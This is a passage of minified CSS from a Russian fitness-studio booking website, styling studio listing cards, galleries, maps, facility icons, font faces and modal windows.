path{stroke:#303030}.studios__btn-nearest:hover,.studios__btn-nearest:hover:visited{color:#505050}.studios__btn-nearest:hover:visited svg path,.studios__btn-nearest:hover svg path{stroke:#505050}.studios__btn-nearest:hover{border-color:#505050}.studios__btn-nearest:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.studios__btn-nearest:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.studios__btn-nearest:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.studios__btn-nearest:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.studios__btn-nearest:disabled,.studios__btn-nearest:disabled:visited{color:#fff}.studios__btn-nearest:disabled:visited svg path,.studios__btn-nearest:disabled svg path{stroke:#fff}.studios__list{margin-bottom:34px}.studios__map{position:relative;height:calc(100vh - 270px)}@media(min-width:768px){.studios__map{height:calc(100vh - 220px)}}.studios__map.is-disabled>ymaps{opacity:.5;pointer-events:none}.studios__map .ymaps-2-1-79-balloon{display:none}.studios__map .loading-indicator{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.studios #tns1>.tns-item{-webkit-transition-duration:unset;transition-duration:unset;-webkit-animation-duration:unset;animation-duration:unset}.studios .not-found{padding:40px 0}@media(min-width:768px){.studios .not-found{padding:80px 0}}.studio-item{position:relative;width:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:24px}@media(min-width:768px){.studio-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:24px 16px 24px 24px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px;margin-bottom:16px}}.profile-studios__items .studio-item{width:auto;max-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:40px}@media(min-width:1024px){.profile-studios__items .studio-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:24px 16px 24px 24px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px;margin-bottom:10px}}@media(min-width:1280px){.profile-studios__items .studio-item{width:100%}}.studio-item.promo{-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){.studio-item.promo{background:#dfeff9}}.studio-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.studio-item__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto}}.studio-item__gallery{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;cursor:pointer;width:100%;height:220px;margin-bottom:16px}@media(min-width:768px){.studio-item__gallery{width:343px;margin-right:34px;margin-bottom:0}}@media(min-width:1024px){.studio-item__gallery{width:420px;height:283px}}@media(min-width:768px){.studio-item__gallery:hover .studio-item__gallery-count,.studio-item__gallery:hover .studio-item__gallery-nav{opacity:1;visibility:visible}}.profile-studios__items .studio-item__gallery{-webkit-box-flex:0;-ms-flex:none;flex:none;cursor:pointer;width:100%;height:220px;margin-bottom:16px}@media(min-width:1024px){.profile-studios__items .studio-item__gallery{width:420px;margin-right:34px;margin-bottom:0}}.studio-item__gallery-count{display:none}@media(min-width:768px){.studio-item__gallery-count{position:absolute;bottom:16px;left:0;z-index:3;display:block;width:100%;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-align:center;text-shadow:0 2px 10px rgba(0,0,0,.25);opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease}}.studio-item__gallery-nav{opacity:0;visibility:hidden;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}@media(min-width:768px){.studio-item__gallery-nav{opacity:0;visibility:hidden}}.studio-item__gallery-nav-btn{display:block;border:none;width:24px;height:24px;border-radius:50%;background-color:#fff;background-position:50%;background-size:7px auto;background-repeat:no-repeat;-webkit-filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));filter:drop-shadow(0 2px 10px rgba(0,0,0,.25));-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-item__gallery-nav-btn.-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%231C1C1C'/%3E%3C/svg%3E");background-position:7px}.studio-item__gallery-nav-btn.-prev:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.707 8.293L5.293 9.707.586 5 5.293.293l1.414 1.414L3.414 5l3.293 3.293z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__gallery-nav-btn.-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%231C1C1C'/%3E%3C/svg%3E")}.studio-item__gallery-nav-btn.-next:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='7' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.293 1.707L1.707.293 6.414 5 1.707 9.707.293 8.293 3.586 5 .293 1.707z' fill='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__gallery .tns-nav{position:absolute;bottom:8px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.studio-item__gallery .tns-nav button{width:6px;height:6px;border:none;border-radius:50%;background:#fff;opacity:.5;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 2px;padding:0}.studio-item__gallery .tns-nav button.tns-nav-active{opacity:1}.studio-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.studio-item__img img{width:100%;height:220px;border-radius:6px;-o-object-fit:cover;object-fit:cover}@media(min-width:1024px){.studio-item__img img{height:283px}}.promo .studio-item__img img{border:2px solid #7eceff}@media(min-width:768px){.promo .studio-item__img img{border:none}}@media(min-width:1024px){.profile-studios__items .studio-item__img img{height:220px}}.studio-item__labels{position:absolute;top:16px;left:8px;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.studio-item__labels{top:36px;left:36px}}@media(min-width:1024px){.studio-item__labels{top:36px;left:36px}}.studio-item__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;background:#fff;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#000;text-align:center}.studio-item__label:last-child{margin-right:0}.studio-item__label-promo{position:absolute;top:204px;left:8px;z-index:3;font-family:RF Tone Bold,sans-serif;color:#fff;text-transform:uppercase;font-size:8px;line-height:1}@media(min-width:768px){.studio-item__label-promo{left:auto;top:12px;right:16px;color:#888}}.studio-item__label.-dog-friendly{padding-left:22px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.322 6.022a2.433 2.433 0 013.346 0l2.023 1.915c1.138 1.029.346 3.013-1.185 2.978-.365-.032-.703-.12-1.045-.21l-.173-.045c-.403-.103-.818-.195-1.295-.187-.46-.008-.864.097-1.257.207l-.07.02c-.37.103-.733.204-1.131.215-1.56.079-2.393-1.928-1.238-2.978l2.025-1.915zM10.152 3.606c.269-.294.615-.474 1.007-.397.324.072.571.326.711.684.14.359.172.821.064 1.308-.266 1.137-.965 1.588-1.535 1.47-.57-.12-1.02-.812-.784-1.985.078-.378.268-.786.537-1.08zM7.808.5c.688 0 1.38.655 1.42 1.975 0 .548-.16 1.044-.418 1.404-.257.36-.612.581-1.002.581s-.743-.222-1-.581c-.258-.36-.417-.856-.417-1.404C6.429 1.155 7.12.5 7.808.5zM2.377 4.686c.11.526.072 1.023-.095 1.391-.166.369-.46.609-.862.622-.355-.002-.66-.197-.897-.496-.236-.299-.402-.7-.477-1.114-.076-.414-.06-.838.064-1.182.125-.343.36-.606.723-.698.392-.077.738.103 1.007.397.27.294.46.702.537 1.08zM4.185.5c.687 0 1.379.655 1.417 1.975 0 .548-.16 1.044-.417 1.404-.257.36-.61.581-1 .581s-.745-.222-1.002-.581c-.258-.36-.417-.856-.417-1.404C2.805 1.155 3.497.5 4.185.5z' fill='%231C1C1C'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left 6px center;background-size:12px auto}.studio-item__favourite{position:absolute;top:8px;right:8px;width:32px;height:32px;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%231C1C1C'/%3E%3C/svg%3E") hsla(0,0%,100%,.5);border-radius:50%;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.studio-item__favourite{top:12px;right:12px;width:30px;height:30px}}.studio-item__favourite:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__favourite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8 3.438C7.442 2.03 5.878 1 4.25 1 2.13 1 .5 2.57.5 4.656.5 7.524 3.66 9.741 8 14c4.34-4.26 7.5-6.476 7.5-9.344C15.5 2.57 13.87 1 11.75 1 10.12 1 8.558 2.03 8 3.438z' fill='%237F4CF7' stroke='%237F4CF7'/%3E%3C/svg%3E")}.studio-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-bottom:8px}.studio-item__title{display:block;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 0 8px}.studio-item__title a{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;display:block;text-decoration:none}.studio-item__title a:hover{color:#7f4cf7}@media(min-width:1024px){.studio-item__title a{font-size:18px}}.studio-item__facilities{display:none}@media(min-width:768px){.studio-item__facilities{display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:15px;max-width:40%}}.studio-item__info{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:8px;min-height:22px}.studio-item__info,.studio-item__rating{display:-webkit-box;display:-ms-flexbox;display:flex}.studio-item__rating{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:768px){.studio-item__rating{border:none}}.studio-item__rating-reviews{margin:0 0 0 2px}.studio-item__rating-placeholder,.studio-item__rating-reviews{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28}.studio-item__rating-placeholder{margin:0}.studio-item__rating .icon{margin-right:4px}.studio-item__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 4px;background:#f0e6fc;border-radius:4px;font-family:RF Tone Regular,sans-serif;color:#7f4cf7;font-size:14px;margin-left:8px}.studio-item__address{display:inline-block;margin-bottom:8px}.studio-item__address a{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;text-decoration:none}.studio-item__address .icon{margin-right:4px}.studio-item__metro{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 8px}.studio-item__metro .metro-icon{margin-right:4px}.studio-item__annotation{display:none}.studio-item__annotation-prev{display:inline}.is-show .studio-item__annotation-dots,.is-show .studio-item__annotation-prev{display:none}.studio-item__annotation-btn{cursor:pointer;color:#7f4cf7;text-decoration:none}.is-show .studio-item__annotation-btn{display:none}.studio-item__annotation-less{display:none;cursor:pointer;text-decoration:none;color:#7f4cf7}.is-show .studio-item__annotation-less{display:inline}.studio-item__annotation-more{display:none}.is-show .studio-item__annotation-more{display:inline}@media(min-width:768px){.studio-item__annotation{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;display:block;margin:0 0 24px}}.studio-item__link{display:none}@media(min-width:768px){.studio-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 6l6 6-6 6' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 16px center;background-size:24px;background-repeat:no-repeat;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;padding:0 16px;margin-top:auto}.studio-item__link.is-disabled,.studio-item__link[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.studio-item__link.is-disabled svg path,.studio-item__link[disabled] svg path{stroke:silver}.studio-item__link.is-disabled *,.studio-item__link[disabled] *{color:silver}.studio-item__link.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.studio-item__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.studio-item__link.is-loading *{color:#7f4cf7}.studio-item__link.is-loading svg path{stroke:#7f4cf7}.studio-item__link:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.studio-item__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.studio-item__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.studio-item__link,.studio-item__link:visited{color:#fff}.studio-item__link:visited svg path,.studio-item__link svg path{stroke:#fff}.studio-item__link:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 6l6 6-6 6' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 16px center;background-size:24px;background-repeat:no-repeat}}@media(min-width:980px){.studio-item__link{max-width:300px}}.sidebar-images{width:100%;display:none}@media(min-width:1280px){.sidebar-images{display:block}}.sidebar-images__item{margin-bottom:20px}.sidebar-images__item-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.facilities-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:start;align-content:flex-start}@media(min-width:568px){.facilities-list{max-width:300px}}@media(min-width:768px){.facilities-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:unset;-ms-flex-wrap:wrap;flex-wrap:wrap}}.facilities-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;cursor:pointer;width:calc(50% - 8px);margin-bottom:16px;margin-right:4px}@media(min-width:768px){.facilities-list__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px}.facilities-list__item:hover .tooltip{display:block;visibility:visible;opacity:1}.facilities-list__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}}.facilities-list__item:last-of-type .tooltip{left:unset;right:0;-webkit-transform:none;transform:none}@media(min-width:1280px){.facilities-list__item:last-of-type .tooltip{left:50%;right:unset;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media(min-width:768px){.facilities-list__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px 16px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}}.facilities-list__item .tooltip__title{display:block;color:#303030;font-size:14px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.facilities-list__item .tooltip__title{color:#fff}}.facilities-list__item .tooltip a,.facilities-list__item .tooltip a:visited{color:inherit}.selection-studios{margin-top:56px}.selection-studios__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:24px;margin:0 0 32px}.selection-studios__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.selection-studios__item,.selection-studios__list{display:-webkit-box;display:-ms-flexbox;display:flex}.selection-studios__item{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;background:transparent;border-radius:16px;border:4px solid transparent;margin-bottom:16px;padding-right:16px;-webkit-transition:all .2s ease;transition:all .2s ease}.selection-studios__item:hover{background:#efefef;background-color:#efefef}.selection-studios__item-img{-webkit-box-flex:0;-ms-flex:none;flex:none;border-radius:12px;width:56px;height:56px;margin-right:16px;background:#fafafa;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.selection-studios__item-img img{-o-object-fit:contain;object-fit:contain}.selection-studios__item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;text-decoration:none;font-size:16px;line-height:1.25;margin:0 0 4px}.selection-studios__item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.selection-studios__item-count{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;line-height:1.28}
/*# sourceMappingURL=studiosPage.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/authStyles.css?v=1769430951
body_size: 48729
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .5s ease-out,overflow-y .1s .5s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected:before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup:before{content:attr(data-label);display:block;padding:.5em;color:#888}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal 